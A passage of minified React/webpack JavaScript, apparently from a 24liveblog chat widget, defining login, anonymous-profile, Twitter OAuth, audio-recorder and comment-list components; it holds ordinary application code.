Fi()(this,t),Ui()(this,zi()(t).apply(this,arguments))}return Ii()(t,[{key:"render",value:function(){return Br.a.createElement("input",Ai()({className:Ks.a.input},this.props))}}]),Di()(t,e),t}(Ir.Component),Xs=Qs,Zs=n("7Qrx"),Js=n.n(Zs),$s=nn,el=n("mmbv"),tl=n.n(el),nl=rn;on.Item=nl;var rl=on,ol=n("K1SW"),il=n.n(ol),al=an,ul=n("/lvy"),sl=n.n(ul),ll=function(e){function t(e){var n;return Fi()(this,t),n=Ui()(this,zi()(t).call(this,e)),n.self=null,n.timer=null,n.container=null,n.onScroll=n.onScroll.bind(Yi()(Yi()(n))),n}return Ii()(t,[{key:"componentDidMount",value:function(){var e=Object(zr.findDOMNode)(this),t=e.parentNode;this.self=e,this.container=t,this.container.addEventListener("scroll",this.onScroll)}},{key:"componentWillUnmount",value:function(){this.container.removeEventListener("scroll",this.onScroll)}},{key:"onScroll",value:function(){var e=this.props,t=e.loading,n=e.hasMore,r=e.onLoad,o=e.direction,i=void 0===o?"top":o,a=this.self.getBoundingClientRect(),u=a.top,s=this.container,l=s.offsetTop,c=s.scrollTop,f=s.scrollHeight,p=s.clientHeight;!t&&n&&("top"===i?l-u<20&&r&&r():f-p-c<20&&r&&r())}},{key:"render",value:function(){var e=this.props.loading;return Br.a.createElement("div",null,e?Br.a.createElement("div",{className:sl.a.loadmore},Br.a.createElement(ga,{color:"#286efa",mini:!0})):null)}}]),Di()(t,e),t}(Ir.Component),cl=ll,fl=n("ChId"),pl=n.n(fl),dl=function(e){function t(e){var n;return Fi()(this,t),n=Ui()(this,zi()(t).call(this,e)),n.state={playing:!1,uploading:!1,state:"stop",seconds:0},n.timer=null,n.recorder=null,n.player=new Audio,n.player.oncanplay=function(){return n.setState({uploading:!1})},n.player.onplaying=function(){return n.setState({playing:!0})},n.player.onpause=function(){return n.setState({playing:!1})},n.player.ontimeupdate=function(){return n.setState({seconds:Math.round(n.player.currentTime)})},n.play=n.play.bind(Yi()(Yi()(n))),n.stop=n.stop.bind(Yi()(Yi()(n))),n.pause=n.pause.bind(Yi()(Yi()(n))),n.start=n.start.bind(Yi()(Yi()(n))),n.onSubmit=n.onSubmit.bind(Yi()(Yi()(n))),n.getRecorder=n.getRecorder.bind(Yi()(Yi()(n))),n}return Ii()(t,[{key:"componentWillUnmount",value:function(){"start"===this.state.state&&this.getRecorder().then(function(e){e.stop()})}},{key:"getRecorder",value:function(){var e=this;return this.recorder?Lr.a.resolve(this.recorder):n.e(7).then(n.bind(null,"e1od")).then(function(t){return e.recorder=new t,e.recorder})}},{key:"start",value:function(){var e=this,t=this.props.onChange,n=function t(){var n=e.state.seconds;if(60===n)return e.stop();e.setState({seconds:n+1}),e.timer=setTimeout(t,1e3)};this.state.uploading||this.getRecorder().then(function(e){return e.start()}).then(function(){t(""),e.setState({state:"start",seconds:0}),e.timer=setTimeout(n,1e3)})}},{key:"stop",value:function(){var e=this,t=this.props,n=t.rid,r=t.onChange,o=this.state,i=o.seconds,a=o.uploading;i<=1||a||(clearTimeout(this.timer),this.setState({uploading:!0,state:"holding"}),this.getRecorder().then(function(e){return e.stop().getMp3()}).then(function(e){var t=Rr()(e,2),r=(t[0],t[1]);return Object(ms.a)(n,r).then(function(e){return e.url})}).then(function(t){r(t),e.player.src=t,e.setState({seconds:0,uploading:!1})}).catch(function(t){e.setState({uploading:!1,state:"stop"}),console.error(t.message)}))}},{key:"play",value:function(){var e=this.props.value,t=this.state,n=t.uploading,r=t.playing;n||r||!e||this.player.play()}},{key:"pause",value:function(){this.state.playing&&this.player.pause()}},{key:"onSubmit",value:function(){var e=this.props,t=e.loading,n=e.onSubmit;!t&&n&&n()}},{key:"render",value:function(){var e,t=this.props,n=t.loading,r=t.value,o=t.prefix,i=t.className,a=t.onCleanPrefix,u=t.onMouseDown,s=this.state,l=s.state,c=s.uploading,f=s.playing,p=s.seconds,d=Math.round(this.player.duration);return Br.a.createElement("div",{onMouseDown:u,className:Ti()(pl.a.recorder,i)},Br.a.createElement("button",{className:Ti()(pl.a.button,pl.a.record,(e={},Ci()(e,pl.a.start,"start"===l),Ci()(e,pl.a.stop,"start"!==l),Ci()(e,pl.a.holding,"holding"===l),Ci()(e,pl.a.updating,c),e)),onClick:"start"!==l?this.start:this.stop},c?Br.a.createElement(ga,{color:"#0055ff"}):Br.a.createElement("div",{className:Ti()(pl.a.icon)})),Br.a.createElement("div",{className:pl.a.body},Br.a.createElement("span",{className:Ti()(pl.a.text,pl.a.record)},Br.a.createElement(li,{id:"recorder.record"})),Br.a.createElement("span",{className:Ti()(pl.a.text,pl.a.done)},Br.a.createElement(li,{id:"recorder.done"})),Br.a.createElement("span",{className:Ti()(pl.a.text,pl.a.processing)},Br.a.createElement(li,{id:"recorder.processing"})),Br.a.createElement("span",{className:Ti()(pl.a.text,pl.a["re-recode"])},Br.a.createElement(li,{id:"recorder.reset"}))),!c&&r?Br.a.createElement("button",{className:Ti()(pl.a.button,pl.a.play,Ci()({},pl.a.playing,f)),onClick:f?this.pause:this.play},f?Br.a.createElement(sa,{className:pl.a.icon}):Br.a.createElement(ua,{className:pl.a.icon})):null,Br.a.createElement("div",{className:pl.a.body},Br.a.createElement("span",{className:Ti()(pl.a.text,pl.a.play)},Br.a.createElement(li,{id:"recorder.play"})),Br.a.createElement("span",{className:Ti()(pl.a.text,pl.a.pause)},Br.a.createElement(li,{id:"recorder.pause"}))),!c&&r?Br.a.createElement("button",{className:Ti()(pl.a.button,pl.a.send),onClick:this.onSubmit},n?Br.a.createElement(ga,{color:"#0055ff"}):Br.a.createElement(ea,{className:pl.a.icon})):null,o?Br.a.createElement("div",{className:pl.a.reply,onClick:a},o):null,Br.a.createElement("div",{className:pl.a.text},d&&r?Br.a.createElement("span",null,"00:".concat(p<10?"0".concat(p):p," / 00:").concat(d<10?"0".concat(d):d)):Br.a.createElement("span",null,"00:".concat(p<10?"0".concat(p):p," / 1"),Br.a.createElement(li,{id:"recorder.min"}))))}}]),Di()(t,e),t}(Ir.Component),hl=dl,ml=n("apag"),vl=n.n(ml),yl=function(e){function t(e){var n;return Fi()(this,t),n=Ui()(this,zi()(t).call(this,e)),n.state={type:"text"},n.toggle=n.toggle.bind(Yi()(Yi()(n))),n}return Ii()(t,[{key:"toggle",value:function(){var e=this.state.type;this.setState({type:"text"===e?"audio":"text"})}},{key:"render",value:function(){var e=this.state.type,t=this.props,n=t.textarea,r=t.recorder,o=window.location,i=o.hostname,a=o.protocol,u="localhost"===i||!Pi.versions.mobile&&"https:"===a;return Br.a.createElement("div",{className:vl.a.toggle},"text"===e?n:r,u?Br.a.createElement("button",{className:vl.a.button,onClick:this.toggle},"text"===e?Br.a.createElement(fa,{className:vl.a.recorder}):Br.a.createElement(ca,{className:vl.a.keyboard})):null)}}]),Di()(t,e),t}(Ir.Component),gl=yl,bl=n("PQxw"),wl=n.n(bl),xl=document.body,El=document.documentElement,_l=El.style,kl=_l.height,Cl=_l.overflow,Sl=_l.boxSizing,Tl=xl.style,Pl=Tl.height,Ol=Tl.overflow,Al=Tl.boxSizing,jl=Object(Ur.connect)(sn,ln)(un),Nl=n("W9Ws"),Ml=n.n(Nl),Fl=n("7xWd"),Rl=n("Gu7T"),Dl=n.n(Rl),Ll=n("DT0+"),Il=n.n(Ll),Bl=n("jwfv"),Ul=n.n(Bl),Vl=n("d8ow"),zl=n.n(Vl),ql=n("Q7hp"),Hl=n.n(ql),Wl=n("4yG7"),Yl=n.n(Wl),Gl=n("22B7"),Kl=n.n(Gl),Ql=function e(t){Ea()(this,e),wa()(this,t)},Xl=n("sTHC"),Zl=n.n(Xl),Jl=function(){function e(t){Ea()(this,e),$l.call(this),this.fields=Tn(t),this.fieldsMeta={}}return Ra()(e,[{key:"updateFields",value:function(e){this.fields=Tn(e)}},{key:"flattenRegisteredFields",value:function(e){var t=this.getAllFieldsName();return yn(e,function(e){return t.indexOf(e)>=0},"You cannot set a form field before rendering a field associated with the value.")}},{key:"setFields",value:function(e){var t=this,n=this.fieldsMeta,r=wa()({},this.fields,e),o={};Object.keys(n).forEach(function(e){o[e]=t.getValueFromFields(e,r)}),Object.keys(o).forEach(function(e){var n=o[e],i=t.getFieldMeta(e);if(i&&i.normalize){var a=i.normalize(n,t.getValueFromFields(e,t.fields),o);a!==n&&(r[e]=wa()({},r[e],{value:a}))}}),this.fields=r}},{key:"resetFields",value:function(e){var t=this.fields;return(e?this.getValidFieldsFullName(e):this.getAllFieldsName()).reduce(function(e,n){var r=t[n];return r&&"value"in r&&(e[n]={}),e},{})}},{key:"setFieldMeta",value:function(e,t){this.fieldsMeta[e]=t}},{key:"setFieldsAsDirty",value:function(){var e=this;Object.keys(this.fields).forEach(function(t){var n=e.fields[t],r=e.fieldsMeta[t];n&&r&&kn(r.validate)&&(e.fields[t]=wa()({},n,{dirty:!0}))})}},{key:"getFieldMeta",value:function(e){return this.fieldsMeta[e]=this.fieldsMeta[e]||{},this.fieldsMeta[e]}},{key:"getValueFromFields",value:function(e,t){var n=t[e];if(n&&"value"in n)return n.value;var r=this.getFieldMeta(e);return r&&r.initialValue}},{key:"getValidFieldsName",value:function(){var e=this,t=this.fieldsMeta;return t?Object.keys(t).filter(function(t){return!e.getFieldMeta(t).hidden}):[]}},{key:"getAllFieldsName",value:function(){var e=this.fieldsMeta;return e?Object.keys(e):[]}},{key:"getValidFieldsFullName",value:function(e){var t=Array.isArray(e)?e:[e];return this.getValidFieldsName().filter(function(e){return t.some(function(t){return e===t||Cn(e,t)&&[".","["].indexOf(e[t.length])>=0})})}},{key:"getFieldValuePropValue",value:function(e){var t=e.name,n=e.getValueProps,r=e.valuePropName,o=this.getField(t),i="value"in o?o.value:e.initialValue;return n?n(i):iu()({},r,i)}},{key:"getField",value:function(e){return wa()({},this.fields[e],{name:e})}},{key:"getNotCollectedFields",value:function(){var e=this;return this.getValidFieldsName().filter(function(t){return!e.fields[t]}).map(function(t){return{name:t,dirty:!1,value:e.getFieldMeta(t).initialValue}}).reduce(function(e,t){return Yl()(e,t.name,fn(t))},{})}},{key:"getNestedAllFields",value:function(){var e=this;return Object.keys(this.fields).reduce(function(t,n){return Yl()(t,n,fn(e.fields[n]))},this.getNotCollectedFields())}},{key:"getFieldMember",value:function(e,t){return this.getField(e)[t]}},{key:"getNestedFields",value:function(e,t){return(e||this.getValidFieldsName()).reduce(function(e,n){return Yl()(e,n,t(n))},{})}},{key:"getNestedField",value:function(e,t){var n=this.getValidFieldsFullName(e);if(0===n.length||1===n.length&&n[0]===e)return t(e);var r="["===n[0][e.length],o=r?e.length:e.length+1;return n.reduce(function(e,n){return Yl()(e,n.slice(o),t(n))},r?[]:{})}},{key:"isValidNestedFieldName",value:function(e){return this.getAllFieldsName().every(function(t){return!Sn(t,e)&&!Sn(e,t)})}},{key:"clearField",value:function(e){delete this.fields[e],delete this.fieldsMeta[e]}}]),e}(),$l=function(){var e=this;this.setFieldsInitialValue=function(t){var n=e.flattenRegisteredFields(t),r=e.fieldsMeta;Object.keys(n).forEach(function(t){r[t]&&e.setFieldMeta(t,wa()({},e.getFieldMeta(t),{initialValue:n[t]}))})},this.getAllValues=function(){var t=e.fieldsMeta,n=e.fields;return Object.keys(t).reduce(function(t,r){return Yl()(t,r,e.getValueFromFields(r,n))},{})},this.getFieldsValue=function(t){return e.getNestedFields(t,e.getFieldValue)},this.getFieldValue=function(t){var n=e.fields;return e.getNestedField(t,function(t){return e.getValueFromFields(t,n)})},this.getFieldsError=function(t){return e.getNestedFields(t,e.getFieldError)},this.getFieldError=function(t){return e.getNestedField(t,function(t){return xn(e.getFieldMember(t,"errors"))})},this.isFieldValidating=function(t){return e.getFieldMember(t,"validating")},this.isFieldsValidating=function(t){return(t||e.getValidFieldsName()).some(function(t){return e.isFieldValidating(t)})},this.isFieldTouched=function(t){return e.getFieldMember(t,"touched")},this.isFieldsTouched=function(t){return(t||e.getValidFieldsName()).some(function(t){return e.isFieldTouched(t)})}},ec="onChange",tc=On,nc={getForm:function(){return{getFieldsValue:this.fieldsStore.getFieldsValue,getFieldValue:this.fieldsStore.getFieldValue,getFieldInstance:this.getFieldInstance,setFieldsValue:this.setFieldsValue,setFields:this.setFields,setFieldsInitialValue:this.fieldsStore.setFieldsInitialValue,getFieldDecorator:this.getFieldDecorator,getFieldProps:this.getFieldProps,getFieldsError:this.fieldsStore.getFieldsError,getFieldError:this.fieldsStore.getFieldError,isFieldValidating:this.fieldsStore.isFieldValidating,isFieldsValidating:this.fieldsStore.isFieldsValidating,isFieldsTouched:this.fieldsStore.isFieldsTouched,isFieldTouched:this.fieldsStore.isFieldTouched,isSubmitting:this.isSubmitting,submit:this.submit,validateFields:this.validateFields,resetFields:this.resetFields}}},rc=An,oc=(eo.a.shape({getFieldsValue:eo.a.func,getFieldValue:eo.a.func,getFieldInstance:eo.a.func,setFieldsValue:eo.a.func,setFields:eo.a.func,setFieldsInitialValue:eo.a.func,getFieldDecorator:eo.a.func,getFieldProps:eo.a.func,getFieldsError:eo.a.func,getFieldError:eo.a.func,isFieldValidating:eo.a.func,isFieldsValidating:eo.a.func,isFieldsTouched:eo.a.func,isFieldTouched:eo.a.func,isSubmitting:eo.a.func,submit:eo.a.func,validateFields:eo.a.func,resetFields:eo.a.func}),y({email:{id:"fields.email"},password:{id:"fields.password"},required:{id:"rules.required"},format:{id:"rules.format"},length:{id:"rules.length"}})),ic=function(e){function t(e){var n;return Fi()(this,t),n=Ui()(this,zi()(t).call(this,e)),n.onSubmit=n.onSubmit.bind(Yi()(Yi()(n))),n}return Ii()(t,[{key:"onSubmit",value:function(e){var t=this.props,n=t.onSubmit,r=t.form,o=t.loading,i=r.validateFields;o||(e.preventDefault(),i(function(e,t){if(!e&&n){var r=t.email,o=t.password;n({email:r,password:o})}}))}},{key:"render",value:function(){var e=this.props,t=e.form,n=e.error,r=e.loading,o=e.intl,i=t.getFieldDecorator,a=t.getFieldError,u={email:a("email")?a("email")[0]:"",password:a("password")?a("password")[0]:""},s={email:o.formatMessage(oc.email),password:o.formatMessage(oc.password)};return Br.a.createElement(rl,{onSubmit:this.onSubmit},Br.a.createElement(rl.Item,{error:n||u.email},i("email",{initialValue:"",rules:[{required:!0,message:o.formatMessage(oc.required,{name:s.email})},{type:"email",message:o.formatMessage(oc.format,{name:s.email})}],validateTrigger:"onBlur"})(Br.a.createElement(Xs,{placeholder:s.email}))),Br.a.createElement(rl.Item,{error:u.password},i("password",{initialValue:"",rules:[{required:!0,message:o.formatMessage(oc.required,{name:s.password})},{min:6,max:18,message:o.formatMessage(oc.length,{name:s.password,min:6,max:8})}],validateTrigger:"onBlur"})(Br.a.createElement(Xs,{placeholder:s.password,type:"password"}))),Br.a.createElement($s,{loading:r},Br.a.createElement(li,{id:"login.button.lb24"})))}}]),Di()(t,e),t}(Ir.Component),ac=rc()(v(ic)),uc=n("kCeC"),sc=n.n(uc),lc=["https://img.24live.co/images/anonymous/default-1.jpg","https://img.24live.co/images/anonymous/default-2.jpg","https://img.24live.co/images/anonymous/default-3.jpg","https://img.24live.co/images/anonymous/default-4.jpg","https://img.24live.co/images/anonymous/default-5.jpg","https://img.24live.co/images/anonymous/default-6.jpg","https://img.24live.co/images/anonymous/default-7.jpg","https://img.24live.co/images/anonymous/default-8.jpg","https://img.24live.co/images/anonymous/default-9.jpg","https://img.24live.co/images/anonymous/default-10.jpg","https://img.24live.co/images/anonymous/default-11.jpg","https://img.24live.co/images/anonymous/default-12.jpg","https://img.24live.co/images/anonymous/default-13.jpg","https://img.24live.co/images/anonymous/default-14.jpg","https://img.24live.co/images/anonymous/default-15.jpg","https://img.24live.co/images/anonymous/default-16.jpg","https://img.24live.co/images/anonymous/default-17.jpg","https://img.24live.co/images/anonymous/default-18.jpg","https://img.24live.co/images/anonymous/default-19.jpg","https://img.24live.co/images/anonymous/default-20.jpg"],cc=y({username:{id:"fields.username"},required:{id:"rules.required"},length:{id:"rules.length"}}),fc=function(e){function t(e){var n;return Fi()(this,t),n=Ui()(this,zi()(t).call(this,e)),n.state={avatar:lc[0],customAvatar:""},n.file=null,n.element=null,n.onClear=n.onClear.bind(Yi()(Yi()(n))),n.onClick=n.onClick.bind(Yi()(Yi()(n))),n.onUpload=n.onUpload.bind(Yi()(Yi()(n))),n.onSubmit=n.onSubmit.bind(Yi()(Yi()(n))),n.onAvatarChange=n.onAvatarChange.bind(Yi()(Yi()(n))),n}return Ii()(t,[{key:"onSubmit",value:function(e){var t=this,n=this.props,r=n.form,o=n.onSubmit,i=n.loading,a=this.state.avatar,u=r.validateFields;i||(e.preventDefault(),u(function(e,n){if(!e&&o){var r=n.username;o({username:r,avatar:a,file:t.file})}}))}},{key:"onUpload",value:function(e){var t=this,n=new FileReader;n.readAsDataURL(e),n.onload=function(){var r=n.result;t.file=e,t.setState({avatar:r,customAvatar:r})}}},{key:"onAvatarChange",value:function(e){this.setState({avatar:e})}},{key:"onClick",value:function(){var e=this.state.customAvatar;this.file?this.setState({avatar:e}):this.element.click()}},{key:"onClear",value:function(){this.file=null,this.setState({avatar:lc[0],customAvatar:""})}},{key:"render",value:function(){var e,t=this,n=this.props,r=n.form,o=n.error,i=n.loading,a=n.children,u=n.username,s=void 0===u?"":u,l=n.intl,c=this.state,f=c.avatar,p=c.customAvatar,d=r.getFieldDecorator,h=r.getFieldError,m={username:h("username")?h("username")[0]:""},v=l.formatMessage(cc.username);return Br.a.createElement(rl,{onSubmit:this.onSubmit},Br.a.createElement("div",{className:sc.a.avatars},lc.map(function(e,n){return Br.a.createElement("img",{className:Ti()(sc.a.avatar,Ci()({},sc.a.action,e===f)),src:e,alt:"avatar-".concat(n),key:"avatar-".concat(n),onClick:function(){return t.onAvatarChange(e)}})}),Br.a.createElement("div",{className:Ti()(sc.a.upload,sc.a.avatar,(e={},Ci()(e,sc.a.action,f===p),Ci()(e,sc.a.ended,!!p),e))},function(){return p?Br.a.createElement(Br.a.Fragment,null,Br.a.createElement("div",{className:sc.a.preview,onClick:function(){return t.onAvatarChange(p)},style:{backgroundImage:p?"url(".concat(p,")"):null}}),Br.a.createElement("div",{className:sc.a.clean,onClick:t.onClear})):Br.a.createElement("div",{className:sc.a.add,onClick:t.onClick})}(),Br.a.createElement(hs,{ref:function(e){return t.element=e},onSubmit:this.onUpload}))),Br.a.createElement(rl.Item,{error:o||m.username},d("username",{initialValue:s,rules:[{required:!0,message:l.formatMessage(cc.required,{name:v})},{min:4,max:100,message:l.formatMessage(cc.length,{name:v,min:4,max:100})}],validateTrigger:"onBlur"})(Br.a.createElement(Xs,{placeholder:v}))),Br.a.createElement($s,{loading:i},Br.a.createElement(li,{id:"login.button.submit"})),a)}}]),Di()(t,e),t}(Ir.Component),pc=rc()(v(fc)),dc=n("K10i"),hc=n.n(dc),mc=function(e){function t(e){var n;return Fi()(this,t),n=Ui()(this,zi()(t).call(this,e)),n.uid=null,n.username=null,n.state={next:!1,error:"",loading:!1},n.onSubmit=n.onSubmit.bind(Yi()(Yi()(n))),n.onProfileSubmit=n.onProfileSubmit.bind(Yi()(Yi()(n))),n}return Ii()(t,[{key:"onSubmit",value:function(e){var t=this,n=this.props,r=n.dispatch,o=n.to,i=e.email,a=e.password;this.setState({loading:!0}),r({type:"user/login",payload:{email:i,password:a}}).then(function(e){var n=e.uid,i=e.type,a=e.username;0===i?(t.uid=n,t.username=a,t.setState({error:"",next:!0,loading:!1})):r(Fl.routerRedux.replace(o))}).catch(function(e){var n=e.message;t.setState({error:n,loading:!1})})}},{key:"onProfileSubmit",value:function(e){var t=this,n=this.props.dispatch,r=this.uid,o=e.username,i=e.avatar,a=e.file;this.setState({loading:!0}),n({type:"user/updateProfile",payload:{uid:r,username:o,avatar:i,file:a}}).then(function(){n(Fl.routerRedux.replace("/"))}).catch(function(e){var n=e.message;t.setState({error:n,loading:!1})})}},{key:"render",value:function(){var e=this.state,t=e.error,n=e.loading,r=e.next,o=this.username;return Br.a.createElement("div",{className:hc.a.container},Br.a.createElement("h3",{className:hc.a.title},Br.a.createElement("img",{src:"https://cdn.24liveblog.com/images/logo.bar.png",alt:"logo bar"})),Br.a.createElement("p",{className:hc.a.description},Br.a.createElement(li,{id:"login.description.lb24"})),r?Br.a.createElement(pc,{error:t,loading:n,username:o,onSubmit:this.onProfileSubmit}):Br.a.createElement(ac,{error:t,loading:n,onSubmit:this.onSubmit}))}}]),Di()(t,e),t}(Ir.Component),vc=Object(Ur.connect)()(mc),yc=n("eI1b"),gc=n.n(yc),bc=function(e){function t(e){var n;return Fi()(this,t),n=Ui()(this,zi()(t).call(this,e)),n.state={show:!1,error:"",loading:!1},n.toggle=n.toggle.bind(Yi()(Yi()(n))),n.onSubmit=n.onSubmit.bind(Yi()(Yi()(n))),n}return Ii()(t,[{key:"onSubmit",value:function(e){var t=this,n=this.props,r=n.dispatch,o=n.to,i=e.username,a=e.avatar,u=e.file;this.setState({loading:!0}),r({type:"user/anonymous",payload:{username:i,avatar:a,file:u}}).then(function(){r(Fl.routerRedux.replace(o))}).catch(function(e){var n=e.message;t.setState({error:n,loading:!1})})}},{key:"toggle",value:function(){var e=this.state.show;this.setState({show:!e})}},{key:"render",value:function(){var e=this.state,t=e.error,n=e.loading,r=e.show;return Br.a.createElement("div",{className:gc.a.container},r?Br.a.createElement(Br.a.Fragment,null,Br.a.createElement("h2",{className:gc.a.title},Br.a.createElement(li,{id:"login.title.anonymous"})),Br.a.createElement("p",{className:gc.a.description},Br.a.createElement(li,{id:"login.description.anonymous"})),Br.a.createElement(pc,{error:t,loading:n,onSubmit:this.onSubmit},Br.a.createElement($s,{text:!0,onClick:this.toggle},Br.a.createElement(li,{id:"login.button.return"})))):Br.a.createElement($s,{onClick:this.toggle},Br.a.createElement(li,{id:"login.button.anonymous"})))}}]),Di()(t,e),t}(Ir.Component),wc=Object(Ur.connect)()(bc),xc=n("lvTr"),Ec=n.n(xc),_c=function(e){function t(e){var n;return Fi()(this,t),n=Ui()(this,zi()(t).call(this,e)),n.twitter=n.twitter.bind(Yi()(Yi()(n))),n.timer=null,n}return Ii()(t,[{key:"componentWillUnmount",value:function(){clearTimeout(this.timer)}},{key:"twitter",value:function(){var e=this,t=(new Date).valueOf();window.open("".concat("https://data.24liveplus.com/v1/retrieve_server/","twitter/oauth/?eid=").concat(this.props.eid,"&temp_id=").concat(t),"twitter","height=600, width=800"),this.timer=setTimeout(function(){e.handle(t)},1e3)}},{key:"handle",value:function(e){var t=this,n=this.props,r=n.dispatch,o=n.to;r({type:"user/getTwitterToken",payload:{tempId:e}}).then(function(n){var i=n.token,a=n.uid,u=n.username,s=n.avatar;i?r({type:"user/refresh",payload:{token:i,uid:a,username:u,avatar:s}}).then(function(){r(Fl.routerRedux.replace(o))}):setTimeout(function(){return t.handle(e)},1e3)})}},{key:"render",value:function(){return Br.a.createElement($s,{className:Ec.a.twitter,onClick:this.twitter},Br.a.createElement(li,{id:"login.button.twitter"}))}}]),Di()(t,e),t}(Ir.Component),kc=Object(Ur.connect)()(_c),Cc=n("g0cm"),Sc=n.n(Cc),Tc=Object(Ur.connect)(Nn)(jn),Pc=n("ZZl+"),Oc=n.n(Pc),Ac=Object(Ur.connect)(Fn)(Mn),jc=n("7/pm"),Nc=n.n(jc),Mc=Rn,Fc=n("phYf"),Rc=n.n(Fc),Dc=function(e){function t(e){var n;return Fi()(this,t),n=Ui()(this,zi()(t).call(this,e)),n.state={loading:[]},n}return Ii()(t,[{key:"onLoadMore",value:function(e,t){var n=this,r=this.props.loadMore,o=this.state.loading;o.includes(e)||(this.setState({loading:bi()(o).concat([e])}),r(e,t).finally(function(){var t=bi()(n.state.loading),r=t.findIndex(function(t){return t===e});r>=0&&t.splice(r,1),n.setState({loading:t})}))}},{key:"render",value:function(){var e=this,t=this.props,n=t.list,r=t.actives,o=t.editorUids,i=t.replyTo,a=t.onLike,u=t.onReply,s=t.onDislike,l=t.onRemoveComment,c=t.onCheckFail,f=t.renderChildren,p=t.popupStyle,d=void 0!==p&&p,h=t.currentUser,m=t.chatroomDetail,v=this.state.loading,y=Object(yi.c)();return n.map(function(t,n){return Br.a.createElement(Ys,Ai()({key:t.cid},t,{popupStyle:d,onCheckFail:c,onLike:function(){return a(t.cid,t.liked)},onDislike:function(){return s(t.cid,t.disliked)},onRemoveComment:o.includes(y)||t.uid===y?function(){return l(t.cid)}:null,onReply:function(){return u(t.cid,t.username,t.nid)},currentUser:h,companyName:m.company_name,companyMembers:m.company_members}),f&&i===t.cid?f(n):null,r[t.cid]?Br.a.createElement(Mc,{actives:r[t.cid]}):null,t.comments.map(function(e){return Br.a.createElement(Ys,Ai()({key:e.cid},e,{companyName:m.company_name,companyMembers:m.company_members,onCheckFail:c,onLike:function(){return a(e.cid,e.liked)},onDislike:function(){return s(e.cid,e.disliked)},onRemoveComment:function(){return l(e.cid)}}))}),!d&&t.comments.length<t.count?Br.a.createElement("div",{className:Rc.a["sub-loadmore"],onClick:function(){var n=t.cid,r=t.comments,o=r[r.length-1].cid;e.onLoadMore(n,o)}},v.includes(t.cid)?Br.a.createElement(Br.a.Fragment,null,Br.a.createElement(ga,{mini:!0,color:"#286efa"}),Br.a.createElement(li,{id:"comment.loading"})):Br.a.createElement(li,{id:"comment.loadmore"})):null)})}}]),Di()(t,e),t}(Ir.Component),Lc=Object(Ur.connect)(Dn,Ln)(Dc),Ic=n("gX7t"),Bc=n.n(Ic),Uc=function(e){function t(e){var n;return Fi()(this,t),n=Ui()(this,zi()(t).call(this,e)),n.state={showTime:40,source:yi.a("source")},n.onLoad=n.onLoad.bind(Yi()(Yi()(n))),n.timer=null,n}return Ii()(t,[{key:"onLoad",value:function(){var e=this.props.onLoad;e&&e()}},{key:"countdown",value:function(){var e=this,t=this.state.showTime;if(t<0){clearTimeout(this.timer);var n=this.props;(0,n.onHide)(n.cid)}else this.timer=setTimeout(function(){e.setState({showTime:t-1}),e.countdown()},1e3)}},{key:"componentDidMount",value:function(){var e=this.props.onShow;this.state.source&&(e&&e(),this.countdown())}},{key:"render",value:function(){var e,t=this,n=this.props,r=n.username,o=n.avatar,i=n.type,a=n.replyTo,u=n.online,s=n.content,l=n.created,c=n.left,f=n.top,p=this.state,d=p.showTime,h=p.source;return Br.a.createElement(Mr.FadeInY,{in:!h||d>0,y:10,ms:300},Br.a.createElement(Ls,{top:f,left:c,className:Ti()(Bc.a.item,(e={},Ci()(e,Bc.a.left,c),Ci()(e,Bc.a.top,f),e))},Br.a.createElement("div",{className:Bc.a.avatar},Br.a.createElement("img",{src:o,title:r,alt:r}),u?Br.a.createElement(Mr.Online,{className:Bc.a.online}):null),Br.a.createElement("span",{className:Bc.a.name},r),l?Br.a.createElement("span",{className:Bc.a.date},Br.a.createElement(ii,{value:1e3*l})):null,Br.a.createElement("div",{className:Bc.a.content},function(){switch(i){case 1:return Br.a.createElement("img",{className:Bc.a.image,src:s,alt:"content",onLoad:t.onLoad});case 2:return Br.a.createElement(zs,{src:s});default:return Br.a.createElement(Ir.Fragment,null,a&&Br.a.createElement("span",{className:Bc.a.at},"@",a.username),Br.a.createElement("span",{className:Bc.a.text},s))}}())))}}]),Di()(t,e),t}(Ir.Component),Vc=Uc,zc=n("mWIY"),qc=n.n(zc),Hc=function(e){function t(e){var n;return Fi()(this,t),n=Ui()(this,zi()(t).call(this,e)),n.state={text:"",error:"",audio:"",visible:!1,loading:!1,hiddenText:!n.props.list.length},n.container=null,n.onChangeText=n.onChangeText.bind(Yi()(Yi()(n))),n.onSubmitText=n.onSubmitText.bind(Yi()(Yi()(n))),n.onChangeAudio=n.onChangeAudio.bind(Yi()(Yi()(n))),n.onSubmitPhoto=n.onSubmitPhoto.bind(Yi()(Yi()(n))),n.onSubmitAudio=n.onSubmitAudio.bind(Yi()(Yi()(n))),n.onPopupVisibleChange=n.onPopupVisibleChange.bind(Yi()(Yi()(n))),n.onHideText=n.onHideText.bind(Yi()(Yi()(n))),n.onShowText=n.onShowText.bind(Yi()(Yi()(n))),n}return Ii()(t,[{key:"onChangeText",value:function(e){this.setState({text:e,error:""})}},{key:"onChangeAudio",value:function(e){this.setState({audio:e,error:""})}},{key:"onSubmitText",value:function(){var e=this,t=this.props.onSubmit,n=this.state.text;this.setState({text:"",loading:!0}),t(n,0).then(function(){e.setState({loading:!1})}).catch(function(t){var n=t.message;e.setState({error:n,loading:!1})})}},{key:"onSubmitPhoto",value:function(e){var t=this,n=this.props.onSubmit;this.setState({loading:!0}),n(e,1).then(function(){t.setState({loading:!1})}).catch(function(e){var n=e.message;t.setState({error:n,loading:!1})})}},{key:"onSubmitAudio",value:function(){var e=this,t=this.state.audio,n=this.props.onSubmit;this.setState({loading:!0}),n(t,2).then(function(){e.setState({loading:!1,audio:""})}).catch(function(t){var n=t.message;e.setState({error:n,loading:!1})})}},{key:"onPopupVisibleChange",value:function(e){this.setState({visible:e})}},{key:"onHideText",value:function(e){var t=this.props.list.slice(-1);t.length&&t[0].cid===e&&this.setState({hiddenText:!0})}},{key:"onShowText",value:function(){this.setState({hiddenText:!1})}},{key:"render",value:function(){var e=this,t=this.props,n=t.active,r=t.rid,o=t.z,i=t.greetings,a=t.position,u=t.open,s=t.onCheckFail,l=t.onClose,c=t.onInputting,f=t.list,p=this.state,d=p.text,h=p.visible,m=p.error,v=p.loading,y=p.audio,g=p.hiddenText;return Br.a.createElement(Mr.FadeInY,{in:n,y:30,ms:120},Br.a.createElement(Ki,{ref:function(t){return 